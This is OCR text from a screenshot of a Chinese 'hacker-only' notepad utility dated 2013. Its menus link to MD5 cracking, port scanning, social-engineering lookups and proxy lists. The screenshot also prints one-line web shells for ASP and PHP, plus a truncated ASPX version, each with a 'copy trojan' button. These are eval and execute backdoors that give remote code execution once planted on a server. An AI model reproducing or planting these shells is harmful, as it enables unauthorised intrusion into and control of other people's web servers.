 七行者多功能记事本V1.2（黑客专用）
文件(F) 编辑(E) 插入(I) 字体(Z) 设置(Q) 帮助(H)
黑客专用记事本 河源下载站Www.Cngr.CN 百度搜索
记事本 常用命令 在线翻译 辅助功能 通用工具 黑客精神 关于我们
MD5解密： 解密一 解密二 解密三 解密四 解密五 解密六 解密七
解密八 32解密一 32解密一 32解密二 32解密三 32解密四 32解密五
常用网站： IP查询 旁站查询 超级ping 端口扫描 DNS查询 RP查询 网速测试
网页代码检测 HTTP状态查询 Whois查询一 Whois查询二 Whois反查询 网站备案查询
社工辅助： 新浪微博 腾讯微博 新浪微博 百度贴吧 360综合搜索 百度谷歌一起搜
58同城 soso搜搜 朋友网碰碰 谷歌搜索 百度搜索 火鸟双搜 各种查询网址
IP代理： 代理IP(一) 代理IP(二) 代理IP(三) 代理IP(四) 本机IP查询
一句话马儿： ASP一句话： <%execute(request("hacker"))%> 复制马儿
PHP一句话： <?php eval($_POST[hacker]);?> 复制马儿
ASPX一句话： <% @Page Language="Jscript"%><%eval(R 复制马儿
当前用户：Administrator 现在时间：2013年9月23日13时38分 QQ交流群：15790005 By：七行者